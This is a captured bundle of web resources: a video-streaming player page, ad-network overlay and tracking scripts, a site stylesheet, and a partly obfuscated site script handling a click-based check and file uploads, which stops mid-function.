integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55bde9c39d1345499dd29fa2a423ab9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://lajiaoapi.com/watch?url=https://vip8.3sybf.com/20230825/19qQpvVE/index.m3u8?1769374526000
body_size: 870
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html><head class=''><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>DADI</title><link class="dplayer-css" rel="stylesheet" href="/static/DPlayer.min.css"><script src="/static/hls.min.js?v1"></script><script src="/static/player/player.min.js"></script></head><style type="text/css">html,body{margin:0;height:100%}#hlsvideo{width:100%;height:100%;MARGIN:0 auto;background-color:#000}</style><script>window.onresize=function(){var i=$(window).height();$("#hlsvideo").height(i)};</script><body style="background:#000" scroll="no"><div id="hlsvideo" width="100%" height="100%"></div></body><script type="text/javascript"></script><script> function getPar(par, local_url = document.location.href) {
        //获取当前URL
        try {
            let uriSearch = new URL(local_url);

            let searchParams = new URLSearchParams(uriSearch.search)
            if (searchParams.has(par))
                return searchParams.get(par);

        } catch {
            console.error('get par error' + local_url);
        }

        return "";
    }
          let url = getPar('url');
        if (url == "") {
            alert('未设置播放链接')
         
        }
        let pic = getPar('pic')
   
      url   = url.replace("https://bobolj.com", "https://ljljbf.com");
         url   = url.replace("https://vip5.bobolj.com", "https://vip5.ljljbf.com");
             url   = url.replace("https://cdn3.lajiao-bo.com/", "https://vip3.lajiao-bo.com/");
                 url   = url.replace("https://vip7.ljbfbf.com/", "https://vip7.newljlj.com/");
           console.log(url)
           
           const dp=new DPlayer({container:window["document"]["getElementById"]("hlsvideo"),autoplay:0,hotkey:0,video:{url:url,type:"hls"}});
           </script></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4673328&size=900x250
body_size: 53
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4673328"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4673334&capping=0
body_size: 4580
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var site_hostname = '';
var widthExoLayer       = 300 + 20;
var heightExoLayer      = 100;
var frequency_period = 0;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var closedStatus = false;
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/930076/a0c08acf5b21b31dfb266b15552059d6242951c5.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/930076/5ebd0baa3b682c007a75e6a1b084fcd71002d9c4.gif";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";domain=." + site_hostname + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}


var codeExoLayer = ''
    + '<div id="divExoLayerWrapper" style="height:0px; display:none; visibility:hidden; background: none repeat scroll 0 0 rgba(226, 226, 226, 0.8) !important;     bottom: 0 !important; left: 0 !important; position: fixed !important; text-align: center; width: 100%; z-index: 1999900 !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: relative; min-width: 150px; width: 100%; height: 0px;">'
    + '<div style="max-width: 300px; margin: 0 auto;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" style="position: relative; top:-24px;" width="300px" height="100px"></iframe>'
    + '</div>'
    + '</div>'
    + '</div>';

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA02Qy04DMQxFv6ZLIttxXssuYMOCBeIDMi8RQSdoMlRU8sfjmVJAN3Ic.8Y5SgSXfCJBeV3Xj3awxwM96Frqms1baa1OrcymryctZhQBweCTDewoyFryfBqL6S_1UzAaxGCIkyFyghSRGIiFfbDWsjiI230Qz_tmAb4QdKBKxFrauntAcjGyUEiRtaB92OXQO8aoGTtIGIL2lJ1Ifgyb.Nfu90wUAfX160Feno__zH_CDQoN3N85AQN4DbdR7TIPpc9rqbNZxvzelvP2KTu5OglvBCRnxXl6FJ_jQDl32eYJU48ZQ.d57FKgAWGYvgEo.cRregEAAA--&cb=e2e_6976833f4db877.97016804"\n        id="link_d79f4f9e70783c5088be0b562a6cdb8e"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA02Qy04DMQxFv6ZLIttxXssuYMOCBeIDMi8RQSdoMlRU8sfjmVJAN3Ic.8Y5SgSXfCJBeV3Xj3awxwM96Frqms1baa1OrcymryctZhQBweCTDewoyFryfBqL6S_1UzAaxGCIkyFyghSRGIiFfbDWsjiI230Qz_tmAb4QdKBKxFrauntAcjGyUEiRtaB92OXQO8aoGTtIGIL2lJ1Ifgyb.Nfu90wUAfX160Feno__zH_CDQoN3N85AQN4DbdR7TIPpc9rqbNZxvzelvP2KTu5OglvBCRnxXl6FJ_jQDl32eYJU48ZQ.d57FKgAWGYvgEo.cRregEAAA--&cb=e2e_6976833f4db877.97016804\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_d79f4f9e70783c5088be0b562a6cdb8e"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="100"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/930076/a0c08acf5b21b31dfb266b15552059d6242951c5.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"d79f4f9e70783c5088be0b562a6cdb8e","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/930076\/5ebd0baa3b682c007a75e6a1b084fcd71002d9c4.gif","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA11QbW7DMAi9yi4QCzDYuP8mbSeYdoDUSbZIbSKlH2olDj/bmfZjejIYP3iACSh0gB3JC8pB5EDRUB1idMTJEYl9frwa2HXul/M4u/[base64]/Q0Gu/fb3FIb3UaaFD2EiQgxa1Q5Zo8C/ZQzwuTz+AMh34sY0wEAAA==&cb=e2e_6976833f4ea6e8.50355204&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;
            setCookie('zone-closed-4673334', closedStatus, frequency_period);
    }

function adEvent(e) {
    e.stopPropagation();
}

function showExoLayer() {
    document.getElementById('divExoLayerWrapper').style.display = "block";
    if ( document.getElementById('divExoLayerWrapper').style.visibility == "hidden" ) {
        document.getElementById('divExoLayerWrapper').style.visibility = "visible";
    }
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
    }, 100);
}

function loadExoLayer() {
    showExoLayer();

    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);

    et = document.getElementById('Advert');
    if (et != null) {
        et.addEventListener('mouseup',adEvent);
        et.addEventListener('touchend',adEvent);
        et.addEventListener('mousedown',adEvent);
        et.addEventListener('touchstart',adEvent);
    }
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}

var capping = '0';
var shownCookie = false;
            shownCookie = getCookie('zone-cap-4673334');
        closedStatus = getCookie('zone-closed-4673334');
    
if (isNaN(shownCookie)) shownCookie = 0;
shownCookie = parseInt(shownCookie);

if ((capping>0 && shownCookie>=capping) || closedStatus) {
} else {
    writeExoLayer();
    window.setTimeout(loadExoLayer, 2000);
    shownCookie = shownCookie + 1;
    logImp();
            setCookie('zone-cap-4673334', shownCookie, 6*60);
    }

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }
})();



    

--- FILE ---
content_type: text/css
request_url: https://tianmei.cyou/template/default/css/style.css?1
body_size: 3988
content:
body{color:#666;width:100%;background:#f5f5f5;font-size:14px;font-family:Arial,sans-serif}body,ul,li,u,i,h1,h2,h3,tr,td,form,p,hr,em{margin:0;padding:0;list-style-type:none;font-style:normal;text-decoration:none}a{color:#666;text-decoration:none}a:hover{color:#f60}*:focus{outline:none}textarea,input,select{padding:10px;border:1px solid #ccc;width:100%;box-sizing:border-box;margin-bottom:10px;border-radius:4px;vertical-align:middle}.blue{color:#1e9fff}.red{color:#f60}.blue:hover{color:#f60}.red:hover{color:#1e9fff}.container{margin:0 auto;position:relative}.box_width,.user_width{margin:0 auto;width:100%;position:relative}.box textarea{height:100px}.bar{position:relative;box-shadow:0 0 5px 0 rgba(64,60,67,.16);background:#fff}.bar .logo{display:block;text-align:center;padding:10px 0 0}.bar .logo img{height:60px;width:200px}.bar .home{position:absolute;width:130px;right:15px;top:18px}.bar .face{width:36px;height:36px;border-radius:100%;box-shadow:0 0 3px #fff}.bar .name{color:#e9aa1e}.bar .menu{position:absolute;top:20px;left:15px;width:260px;height:30px}.bar .menu i{font-size:30px;color:#666}.bar .hot{display:inline-block;padding:0 10px;text-align:center;vertical-align:middle}.bar .hot i{display:block;font-size:20px}.bar .hot a{display:inline-block;font-size:14px;margin:0 8px}em{color:#f60;font-weight:700}.banner{position:relative;text-align:justify}.banner:after{content:"";display:inline-block;width:100%}.search{display:block;position:relative;font-size:0;vertical-align:top;margin:10px 15px}.search .key{height:45px;padding-left:40px;width:100%;border-radius:4px 0 0 4px}.search .but{position:absolute;height:45px;width:60px;right:0;padding:14px;border-radius:0 4px 4px 0}.search i{position:absolute;cursor:pointer;font-size:20px;margin:12px 0 0 10px}.dropdown{}.dropdown h2{text-align:right}.dropdown-content{display:none;position:absolute;right:0;padding:10px 0;z-index:99999;background:#fff;box-shadow:0 8px 16px 0 rgba(0,0,0,.2)}.dropdown-content a{color:f7d0bf;font-size:16px;display:inline-block;padding:15px 10px}.dropdown-content a:hover{background:#f5f5f5}.dropdown-content a i.icon{display:inline-block;width:24px;font-size:20px;color:#009688;text-align:center}.dropdown:hover .dropdown-content{display:block}.top{position:fixed;right:10px;bottom:10px;z-index:99999;display:none}.top li{width:50px;padding:8px 0;margin-bottom:1px;text-align:center;cursor:pointer;font-size:12px;background:#323436;color:#fff;border-radius:2px;opacity:.8}.top li i{display:block;width:50px;height:22px;font-size:20px}#class{display:none}h1{font-size:16px;color:#444;text-align:left;margin:10px 0}h2 span{position:absolute;color:#666;font-size:14px;font-weight:400;right:10px}.list_box{text-align:justify;margin:10px auto;background:#fff;padding:5px;font-size:0}.list_box:after{content:"";display:inline-block;width:100%}.list_box h1{position:relative;text-transform:capitalize;font-size:24px;margin:10px 10px 0;padding-bottom:10px}.list_box h2,.box h2{position:relative;text-transform:capitalize;color:#1e9fff;font-size:20px;padding:10px;border-bottom:1px solid #eee}.list_box h3{font-size:20px;margin-top:50px;line-height:1.3}.list_box ul{display:inline-block;width:50%;vertical-align:top;overflow:hidden}.list_box li{position:relative;margin:10px 5px}.list_box li.title{font-size:15px;text-align:left;line-height:1.3;max-height:40px;overflow:hidden}.list_box li.title:hover{color:#ff5b82;transition:all .5s}.list_box li.image{height:0;padding-bottom:60%}.list_box li.image img{position:absolute;width:100%;height:100%;border-radius:6px}.list_box li.image span{position:absolute;background:rgba(0,0,0,.54);color:#fff;font-size:12px;border-radius:2px;padding:2px 5px;right:5px;bottom:10px}.list_box li.image:hover::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;background:rgba(0,0,0,.4) url([data-uri]) no-repeat 50% 50%}.list_box ul.t2{width:50%}.word{position:relative;text-align:justify;padding:0}.word:after{content:"";display:inline-block;width:100%}.word a{display:inline-block;text-transform:capitalize;padding:5px 10px;margin:5px 2px;border:1px solid #eee;background:#fff;border-radius:5px}.word a i{display:block;font-size:10px;text-align:center;margin-top:5px;padding-top:5px;color:#ccc}.word a i.icon{font-size:18px;color:#009688;margin:0}.intro span{display:inline-block;font-size:12px;color:#999}.intro span.icon img{width:24px;height:24px;vertical-align:middle;border-radius:100%}.intro span.name{padding-left:10px}.intro span.time{float:right;margin-top:5px}.warning{position:fixed;width:100%;z-index:999;background-color:rgba(255,255,255,.9)}.warning div{width:500px;padding:30px;margin:50% auto;margin-top:300px;background:#fff;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);border-radius:5px}.warning div p{line-height:20px}.warning div h3{font-size:24px;margin-bottom:10px}.warning button{display:block;width:100%;background-color:#008fcc;border:0;color:#fff;margin:10px 0;border-radius:4px;padding:15px 20px}.player{width:100%;height:280px;background:#000}.logs,.share{font-size:0;padding:10px 0;background:#f5f5f5}.logs li,.share li{display:inline-block;width:16.6%;cursor:pointer;text-align:center;vertical-align:top}.logs li i{font-size:24px;color:#009688}.logs li span{display:block;padding:5px;font-size:12px;vertical-align:middle}.logs li span i{font-size:12px}.logs .download{display:none}.share{display:none;margin:10px 0;text-align:center}.share h2{font-size:16px;margin-bottom:10px}.share li{width:45px}.share li i{font-size:28px;color:#ffb400}.qrcode{position:fixed;left:0;top:0;background:rgba(0,0,0,.8);width:100%;height:100%;z-index:99999;text-align:center}.qrcode img{box-shadow:-2px 0 20px #000;margin-top:250px}#topic{position:relative}form .tips{display:none;border-left:5px solid #1e9fff;padding:5px 10px;margin:10px 0;color:#bb5e00}.button{padding:10px 30px;font-size:16px;position:relative;cursor:pointer;color:#fff;background:#1e9fff;border:none;border-radius:4px;overflow:hidden;display:inline-block}.button input{position:absolute;left:0;top:0}.box{position:relative;background:#fff;height:auto;margin:10px 0;margin-bottom:20px;padding:10px;border-radius:4px}.box .users{position:absolute;top:10px;right:10px;width:290px;text-align:center;display:none}.box .users div{margin-bottom:20px}.box .users .sign{border-radius:10px;padding:10px 20px;height:200px;text-align:center}.box .users .sign img{width:80%;border-radius:100%}.box .users .name{font-size:18px;font-weight:700;margin:20px 0}.box .users .promotion{background:#eee;border-radius:10px}.box .users .promotion img{height:157px}.box .box{border-radius:5px;margin:0 0 20px;box-shadow:0 0 0 0 rgba(68,74,102,.1)!important}.box .image{text-align:justify;margin:10px 0;overflow:hidden}.box .image:after{content:"";display:inline-block;width:100%}.box .files p{}.box .image img{display:inline-block;border-radius:3px;max-width:100%;max-height:300px;cursor:pointer}.box img.i{margin-bottom:10px}.box .video{text-align:center}.box .video li{position:relative;background:#000;margin-bottom:20px}.box .video li img{max-height:350px;max-width:100%}.box .video p{margin-bottom:20px}.box .video p img{max-width:100%;max-height:100%}.box .video p.title{font-size:16px}.box .video li .play{position:absolute;cursor:pointer;left:50%;top:50%;bottom:30px;width:96px;margin-left:-48px;margin-top:-48px;opacity:.3}.box .video li .play:hover{opacity:.5}.box video.v{max-width:100%}.box video.v1{max-width:100%}.box video.v2{width:49.3%}.box video.v3{width:32.2%;margin-bottom:3px}.box video.v{max-width:100%}.box .desc{width:100%;color:#333;padding:0 10px;font-size:18px;line-height:1.5;font-family:Arial,sans-serif;white-space:pre-wrap;word-wrap:break-word}.box .user{font-size:14px}.box .user .name{color:#111}.box .user .date{}.box .user .follow{cursor:pointer;position:absolute;top:0;right:0}.box .tool{user-select:none}.box .tool li{display:inline-block;cursor:pointer;color:#009688;padding:5px;margin:5px;opacity:.8}.box .tool li:hover{background:#f5f5f5;border-radius:10px}.box .tool span{position:relative;display:inline-block;height:15px}li.reply,li.link{float:right}.box .date{font-size:14px}.box .files span{color:#666}.box_reply{position:relative;margin:0 5px;border-bottom:none}.box_reply .box{box-shadow:none;margin:0;border:none;border-bottom:1px solid #ddd;border-top:0;border-radius:0;box-shadow:0 0 0 0 rgba(68,74,102,.1)!important}#site{position:relative;color:#666;text-align:center;vertical-align:top;display:inline-block;height:270px;width:100%;padding:10px;padding-bottom:0}#site p.name{font-size:24px;margin-top:20px;line-height:1.5}#site p.logo{background:#ccc;height:150px;width:150px;border-radius:100%;margin:0 auto;display:flex;align-items:center}#site p.logo img{width:100%;height:auto;border-radius:100%;margin:0 auto;align-items:center}.picture{position:fixed;left:0;top:0;background:rgba(0,0,0,.8);width:100%;height:100%;z-index:99999;text-align:center}.picture img{box-shadow:-2px 0 20px #000;border:5px solid #fff;max-width:90%;max-height:90%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.picture{animation:.5s picture1 0s infinite;animation-iteration-count:1;animation-fill-mode:forwards}@keyframes picture1{0%{opacity:0}100%{opacity:1}}.reply{position:relative}.quote{position:absolute;top:-45px;right:0;width:60px;height:60px;z-index:99;color:#ccc}.quote svg{fill:#00e3e3}.user{position:relative;height:40px;color:#666;margin-bottom:10px}.user .face{position:absolute}.user .face img{width:36px;height:36px;border-radius:100%}.user .intro{padding-left:40px;padding-top:5px;line-height:1.5}.user .intro span{display:inline-block}.user .name{margin-right:10px}.user .date{color:#666}.user .city{font-size:14px;margin-right:10px}.user .del{position:absolute;right:0;top:10px;cursor:pointer;z-index:999}.vote{border:1px solid #ddd;border-radius:5px;padding:10px}.vote li{padding:10px 0;border-bottom:1px solid #eee;font-weight:700}.vote input{width:20px;margin-bottom:7px}.vote .button{margin-top:10px}.vote li i{display:block;height:12px;background:#ffa042;color:#fff;font-size:10px;border-radius:3px;margin-top:5px;text-align:right}#edit{cursor:pointer;user-select:none}.edit_user{width:100%;z-index:999;background:#fff}.edit_user .checkbox{width:18px;height:18px}.edit_user label{margin:10px 3px}.edit_user input{margin:10px 0}.user_home{margin:20px 0;text-align:center;position:relative;padding:20px;background:#fff;border:1px solid #eee;border-radius:10px}.user_home .face{margin:0 auto;display:block;width:256px;height:256px;border-radius:100%}.user_home .name{margin:10px;font-size:24px;color:#e9aa1e}.user_home .intro{margin:10px;font-size:16px;color:#666}.user_home span{display:inline-block}.user_home .division{margin:0 10px}.user_home .time{color:#333}.user_home .fans span{margin:5px;padding:10px 15px;background:#f5f5f5;color:#333;border-radius:10px}.user_home .fans span i{display:block;text-align:center;margin-top:5px}.user_home .follow{color:#e9aa1e;cursor:pointer}#form_post.hide{display:none}hr{display:block;border:none;border-top:1px solid #f5f5f5;margin:10px 0;height:1px}#form_tool{text-align:justify;position:relative}#form_tool span{cursor:pointer}.upload{position:absolute;width:100%;height:100%;right:0;top:0;opacity:0;filter:alpha(opacity=0);cursor:pointer}#form_post td{font-size:16px;cursor:pointer;border-radius:5px}#form_post td:hover{background:#f5f5f5}#editor_file{position:relative;font-size:0}#editor_file li{position:relative;display:inline-block;width:30%;height:120px;margin:5px}#editor_file li img{width:100%;height:120px}#editor_file li video{width:100%;height:120px;background:#000}#editor_file li strong{background:#000;display:inline-block;font-size:100%;height:120px;width:100%}#editor_file li span{position:absolute;background-color:rgba(0,0,0,.6);width:100%;height:100%;right:0;top:0;font-size:18px;text-align:center;color:#fff;line-height:100px;text-shadow:0 1px 0 #000}#editor_file li i,#editor_vote li i{position:absolute;top:0;right:0;font-size:18px;font-style:normal;cursor:pointer}.editor{font-size:14px}#editor_vote{display:none}#editor_vote li{position:relative}#editor_vote li i{top:5px;right:5px}#editor_vote.show{display:block}#editor_emoji{display:none;user-select:none;text-align:justify;margin-bottom:20px}#editor_emoji span{display:inline-block;user-select:none;width:27px;height:27px;font-size:20px;border:1px solid #fff}#editor_emoji span:hover{border:1px solid #666}#editor_emoji.show{display:block}.post_button{text-align:justify}.post_button:after{content:"";display:inline-block;width:100%}.post_button span{position:relative;background:#009688;display:inline-block;user-select:none;padding:10px;color:#fff;border:1px solid #f5f5f5;border-radius:5px}.post_button span:hover{border:1px solid #ccc}.footer{background:#fff;color:#999;padding:30px 10px;font-size:12px;line-height:2;box-shadow:0 10px 30px 0 rgba(68,74,102,.1)!important;text-align:center}.pages{margin:20px 0;text-align:center}.pages a{background:#fff;color:#666;height:30px;line-height:30px;border-radius:10px;display:inline-block;border:1px solid #e5e5e7;padding:0 10px;margin:2px}.pages a.active{background:#ededef}.pages a:hover{border:1px solid #1e9fff;background:#ededef}.pages a.active:hover{border:1px solid #e5e5e7}#loading{display:none;position:absolute;width:100%;height:100%;border-radius:10px;line-height:30px;padding-top:20px;left:0;top:0;z-index:99999;text-shadow:0 1px 0 #fff;background-color:rgba(0,0,0,.1);text-align:center;box-sizing:border-box}#loading.pull{display:block}.loading{margin:0 auto;font-size:10px;position:relative;text-indent:-9999em;border:1.1em solid rgba(255,255,255,.2);border-left:1.1em solid #fff;animation:load 1.1s infinite linear}.loading,.loading:after{border-radius:50%;width:10px;height:10px}.miniload{font-size:10px;text-indent:-9999em;border:5px solid rgba(187,187,187,.5);border-left:5px solid #bbb;animation:load 1.1s infinite linear}.loading,.loading:after{border-radius:50%;width:100px;height:100px}.miniload,.miniload:after{border-radius:50%;width:10px;height:10px}@keyframes load{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.msg_tips{position:absolute;left:50%;top:50%;margin-left:-124px;z-index:19891045;text-align:center;background-color:#666;box-shadow:0 10px 30px 0 rgba(68,74,102,.5)!important;text-align:center;color:#fff;border-radius:5px;padding:12px 24px;text-align:center;line-height:24px;font-size:14px;min-width:200px;transition:all .1s ease-in}.msg_tips{animation:3s opacity 0s infinite;animation-iteration-count:1;animation-fill-mode:forwards}@keyframes opacity{0%{opacity:0;transform:translateY(0)}50%{opacity:1;transform:translateY(-30px)}75%{opacity:1;transform:translateY(-30px)}100%{opacity:0;transform:translateY(-60px)}}.left,.right{display:inline-block;width:100%;vertical-align:top}.right{text-align:right}@media(max-width:768px){.list_box iframe{display:block;margin:10px auto}}@media(min-width:768px){.list_box ul{width:33%}.player{height:450px}.search{display:inline-block;width:450px;margin-left:50px;vertical-align:middle}.bar .home{right:35px;top:15px}.bar .logo{display:inline-block;padding:0 0 0 20px;text-align:left;vertical-align:middle}.container{padding:10px}.bar .menu{display:none}#class{display:block}.user_width{width:720px}}@media(min-width:1025px){.container{padding:10px 18px}.list_box ul{width:20%}.box .users{display:block}.box_reply{margin:0}.player{height:560px}.left{width:980px}.right{width:380px}.post_button{text-align:left}.post_button span{margin-right:20px}.logs li span{display:inline-block}}

--- FILE ---
content_type: application/javascript
request_url: https://tianmei.cyou/template/default/js/main.js?1
body_size: 4271
content:
function code(e){var QHZXO1=event||window["\x65\x76\x65\x6e\x74"];r=[];o='',v='';r["\x70\x75\x73\x68"](QHZXO1["\x63\x6c\x69\x65\x6e\x74\x58"]);r["\x70\x75\x73\x68"](QHZXO1["\x63\x6c\x69\x65\x6e\x74\x59"]);r["\x70\x75\x73\x68"](window["\x73\x63\x72\x65\x65\x6e"]["\x77\x69\x64\x74\x68"]);r["\x70\x75\x73\x68"](window["\x73\x63\x72\x65\x65\x6e"]["\x68\x65\x69\x67\x68\x74"]);$["\x61\x6a\x61\x78"]({type:"\x70\x6f\x73\x74",url:"\x2f\x69\x6e\x64\x65\x78\x2e\x70\x68\x70\x3f\x6d\x6f\x64\x75\x6c\x65\x3d\x70\x6f\x73\x74\x26\x61\x63\x74\x69\x6f\x6e\x3d\x75\x73\x65\x72\x5f\x63\x6f\x64\x65",data:"\x63\x6f\x64\x65\x3d"+r["\x6a\x6f\x69\x6e"]('\x2c'),async:false,success:function(Evi$qHQZ_2){o=Evi$qHQZ_2+(r[0]+r[1]*r[2]+r[3]);for(var vqs3=0;vqs3<o["\x6c\x65\x6e\x67\x74\x68"];vqs3++){v+=o["\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"](vqs3);}$("\x23\x63\x6f\x64\x65")["\x76\x61\x6c"](v);}});}
var file_load=false;function upload(file){var num=$("#form_post input[type='hidden']").length;if(num>12){tips('Upload up to 9 attachments at a time');return false;}
if(file.size>1024*1024*30){tips('File cannot be greater than 30M');return;}
var arr=new Array();arr=file.type.split("/");var filetype=arr[0];var loading=document.createElement('li');if(filetype=='image'){loading.innerHTML='<input type="hidden" name="image[]" /><img src="'+window.URL.createObjectURL(file)+'"><span></span><i onclick="$(this).parent().remove()">&#x274c;</i>';}else if(filetype=='video'){loading.innerHTML='<input type="hidden" name="video[]" /><video src="'+window.URL.createObjectURL(file)+'" controls="controls"></video><span></span><i onclick="$(this).parent().remove();">&#x274c;</i>';}else{tips('Only pictures or videos can be uploaded');return;}
$("#editor_file").append(loading);file_load=true;var fd=new FormData();fd.append('file',file);var xhr=new XMLHttpRequest();xhr.upload.onprogress=function(ev){if(ev.lengthComputable){var percent=parseInt(100*ev.loaded/ev.total);$(loading).find("span").css('height',(100-percent)+'%');if(percent==100){if(filetype=='image'||filetype=='video'){$(loading).find("span").html('Processing files');}else{$(loading).find("span").css("line-height","30px");$(loading).find("span").html('Processing files');}}else{$(loading).find("span").html(percent+'%');}}}
xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var result=JSON.parse(xhr.responseText);if(result.code!='0'){$(loading).find("input").val(result.text+'?'+encodeURIComponent(file.name)+'?'+file.size+'?'+result.code);$(loading).find("span").html('<span style="color:#ffff00">Upload success</span>');}else{$(loading).find("span").html(result.text);}}else{$(loading).find("span").html(result.text);}
file_load=false;}
